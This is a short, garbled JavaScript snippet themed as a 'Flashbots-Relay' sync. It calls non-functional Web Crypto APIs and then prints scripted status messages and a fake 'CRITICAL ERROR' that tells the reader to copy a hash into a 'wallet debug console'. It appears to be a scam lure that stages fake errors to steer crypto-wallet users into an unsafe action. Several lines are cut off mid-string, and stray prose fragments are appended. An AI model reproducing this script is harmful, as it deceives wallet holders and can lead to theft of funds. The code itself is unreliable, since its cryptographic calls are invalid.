
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, "
console.info("Target: Unknown error (Hash: 0x807a6
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(16)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3de67ebd inside Unknown error");

  console.error("CRITICAL ERROR: Manual patch required for Unknown error");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Keeping your environment clean and updated is the first rul
multiple peers. It is highly recommended to monitor the m